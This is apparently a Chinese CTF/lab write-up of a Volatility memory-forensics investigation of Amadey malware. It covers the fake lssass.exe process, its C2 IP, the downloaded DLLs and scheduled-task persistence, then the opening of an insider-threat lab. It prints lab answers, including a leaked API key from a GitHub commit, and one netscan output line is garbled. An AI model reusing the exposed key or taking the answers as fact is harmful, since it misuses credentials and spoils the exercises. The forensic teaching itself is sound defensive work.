

Q2:一旦识别出流氓进程,它在设备上的确切位置可以揭示更多关于其性质和来源的信息。这个进程位于靶机上的什么地方?

一旦在内存分析期间确定了可疑进程,下一个合乎逻辑的步骤就是确定其在文件系统中的确切位置。这可以提供其来源的关键上下文,无论它是合法应用程序的一部分,还是与恶意软件相关的注入或丢弃的可执行文件。通过检查用于启动进程的命令行参数,调查人员可以确定可执行程序的路径,并评估它是否位于可信目录或恶意软件经常使用的临时文件夹等可疑位置。

./vol.py -f ../../Artifacts/Windows\ 7\ x64-Snapshot4.vmem windows.cmdline --pid 2748

cmdline 插件会提取并显示进程启动时传递给它的命令行参数。这个插件可以帮助你了解某个进程在启动时是否传递了特定的命令行参数或文件路径。

在路径中使用 ~ 符号表示短(8.3)文件名格式,这是Windows为支持不能处理长文件名的旧软件而使用的一种遗留命名约定。在这里,目录 0XSH3R~1 对应于一个较长的目录名,但已被截断。这种类型的路径缩写经常出现在恶意软件用来掩盖其来源或逃避检测的临时目录和位置中。

Temp 目录中的可执行文件会进一步引发危险信号,因为恶意软件通常会利用该位置删除有效载荷(payload)或存储执行所需的临时文件。临时文件夹经常被普通用户写入,这使得它们成为恶意行为者试图绕过管理权限的理想目标。该可执行程序本身的命名 lssass.exe ,与合法的 lsass.exe 过程非常相似,表明它试图通过伪装来逃避检测工具和分析人员。

答案:C:\Users\0XSH3R~1\AppData\Local\Temp\925e7e99c5\lssass.exe









Q3:持续的外部通信表明恶意软件试图接触C2C服务器。您能识别与进程交互的命令和控制(C2C)服务器IP吗?

Command and Control (C2C)服务器是攻击者远程控制被感染系统和窃取数据的核心组件。这些服务器允许攻击者向被入侵的机器发送命令,获取敏感信息,或部署额外的有效载荷,使它们成为现代恶意软件操作的关键部分。检测与C2服务器的通信对于事件响应至关重要,因为它有助于识别正在进行的数据导出或远程控制活动。

./vol.py -f ../../Artifacts/Windows\ 7\ x64-Snapshot4.vmem windows.netscan |grep 2748

netscan插件用来扫描内存中的网络连接信息。它会列出所有打开的端口、连接的IP地址、使用的协议等信息,帮助我们分析系统的网络活动。

内存偏移地址 使用的协议 本地IP 本地端口 远程IP 远程端口 该连接已关闭 连接对应的进程 PID 进程名称 无附加信息。

0xe239910 100.0TCPv4 - 0DB scan56.75.178.2ed 0 CLOSED 2748 lssass.exe N/A

0x1d75b530 TCPv4 192.168.195.136 49167 41.75.84.12 80 CLOSED 2748 lssass.exe N/A

0x1e94dcf0 TCPv4 192.168.195.136 49168 41.75.84.12 80 CLOSED 2748 lssass.exe N/A

可以发现lssass.exe尝试连接过41.75.84.12的80端口

答案:41.75.84.12





Q4:沿着恶意软件与C2C的链接,恶意软件可能会获取其他工具或模块。它试图将多少不同的文件带到受影响的靶机上?

分析可疑进程通常包括检查内存转储,以识别任何相关的网络活动或可能指向恶意行为的url。由于所述进程被证明使用HTTP流量并与外部IP地址建立连接,内存分析被扩展以研究进一步的指标,如url和嵌入的资源。恶意软件经常利用HTTP流量与命令和控制(C2)服务器通信或下载额外的有效负载。在这种情况下,进程内存转储将被检查,以寻找可能揭示恶意软件行为的url和HTTP请求痕迹。

./vol.py -f ../../Artifacts/Windows\ 7\ x64-Snapshot4.vmem windows.memmap --pid 2748 --dump

memmap用于提取和分析进程的内存映射信息(内存区域的分配、页表映射等)。它将展示进程如何将内存映射到其地址空间,并列出相关的内存区域信息。

--dump这个参数会触发内存映射信息的转储(dump)。意味着该命令不仅列出内存映射区域,还会把相关的内存内容从内存转储中提取出来,保存到文件中(通常是 .dmp 文件)。这对于深入分析内存中的内容非常有用,尤其是在查找恶意行为或进一步调试时。

该命令生成一个内存转储文件,名为 pid.2748.dmp ,可以解析该文件中的工件。内存转储提供来自进程内存空间的原始数据,允许分析人员搜索与恶意活动相关的字符串、模式或url。一旦创建了转储,就使用 strings 实用程序从内存文件中提取可读文本。

strings pid.2748.dmp | grep "GET /"

该命令在内存转储中搜索HTTP GET请求,这些请求通常表示试图获取远程资源或与外部服务器建立通信。输出显示了两个特定的请求:

这些HTTP请求表明,该进程试图检索DLL文件,可能是其有效载荷交付或基于插件的模块结构的一部分,此类DLL文件可能被用于扩展功能、提升权限或泄露敏感数据。

答案:2



Q5:确定这些附加组件的存储点对于遏制和清理至关重要。恶意软件在其恶意活动中下载和使用的文件的完整路径是什么?

在分析恶意软件活动时,识别额外恶意组件存储的位置对于遏制和清理至关重要。恶意软件通常下载并执行支持文件,如dll或脚本,以扩展其功能或在系统上保持持久性。在本次调查中,重点转移到确定这些成分的存储路径,以促进补救工作。



./vol.py -f ../../Artifacts/Windows\ 7\ x64-Snapshot4.vmem windows.filescan | grep -E "cred64|clip64"

filescan用于扫描内存中的文件信息。它会列出所有当前加载到内存中的文件,包括文件路径、文件描述符、文件标识符等信息。通过这个插件,可以找出内存中被访问的文件或被某个进程打开的文件。

grep -E 参数启用了扩展正则表达式。

该路径表明, clip64.dll 文件存储在用户的AppData漫游目录中名为 116711e5a2ab05 的子文件夹中。AppData目录的使用非常重要,因为它是恶意软件用来存储有效载荷或配置文件的常见位置。这个目录对于普通用户来说是可写的,并且经常被排除在防病毒扫描之外,这使得它成为隐藏恶意文件的理想选择。

答案:C:\Users\0xSh3rl0ck\AppData\Roaming\116711e5a2ab05\clip64.dll

Q6:一旦被检索出来,恶意软件就会激活它的其他组件。哪个子进程被恶意软件启动来执行这些文件?

我们在Q1的分析就找到了其子进程为rundll32.exe

在这种情况下, rundll32.exe 可能用作加载和激活检索到的DLL文件的机制( cred64.dll 和 clip64.dll )。这种执行技术允许恶意软件在不引起注意的情况下扩展其功能,因为 rundll32.exe 是一个受信任的Windows二进制文件,它的活动可能会绕过基本的安全监控工具。

答案:rundll32.exe

Q7:全面了解Amadey的持久化机制有助于有效地缓解这种情况。除了已经曝光的位置,恶意软件还会在哪里确保其持续存在?

持久化是恶意软件使用的基本策略,以确保它在被入侵的系统上仍然活跃,即使在重启或用户登出后也是如此。恶意软件通过将自身嵌入到系统组件中来实现持久性,例如启动文件夹、注册表项、计划任务或系统服务。这使得它能够在系统启动或特定触发器激活时自动执行,使得检测和删除它变得更加困难。对于Amadey来说,持久化机制尤其关键,因为恶意软件依赖于模块有效载荷和与命令与控制(C2)服务器的通信,以保持对受感染系统的控制。





我们继续扫描lssass.exe进程的位置

./vol.py -f ../../Artifacts/Windows\ 7\ x64-Snapshot4.vmem windows.filescan | grep "lssass.exe"

第一个路径位于Temp临时目录下,表示恶意软件最初在此放置或执行的临时放置点。

第二个路径 System32\Tasks 下的表示一种更深思熟虑的持久化机制。存储在 Tasks 目录下的文件通常与Windows Task Scheduler关联,这是一个用于自动化任务的合法工具。恶意软件经常滥用计划任务,通过创建任务以预定义的时间间隔或系统事件执行恶意文件来建立持久性。

答案:C:\Windows\System32\Tasks\lssass.exe

Lespion Lab(社会工程学)

你被一个网络被入侵并下线的客户委托调查事件并确定攻击者的身份。

事件应急人员和数字取证调查人员目前正在现场,并进行了初步调查。他们的发现表明,攻击来自一个用户账户,很可能是内部人员。调查事件,找到内部人员,发现攻击行为。



Q1:File -> GitHub .txt:内幕人士在他的GitHub仓库中添加了什么API密钥?





为了调查内部活动,我们从分析用户的GitHub仓库开始。

下载文件,文件中有内鬼的GitHub仓库地址,我们进行访问查看:

内鬼用户 EMarseille99 是一家软件咨询公司的后端程序员。最近的一个项目是Project-Build---Custom-Login-Page 的存储库。这个库是一个用JavaScript编写的工作项目,并且可以公开访问,这引起了人们对敏感信息潜在暴露的担忧。公共存储库通常会带来安全风险,特别是当代码中包含了不正确保护的凭据或敏感数据时。



我们查看这个仓库的历史提交记录(最上面一条是黑客提交的),第二条记录中可以看到添加的API

答案:aJFRaLHjMXvYZgLPwiJkroYLGRkNBW

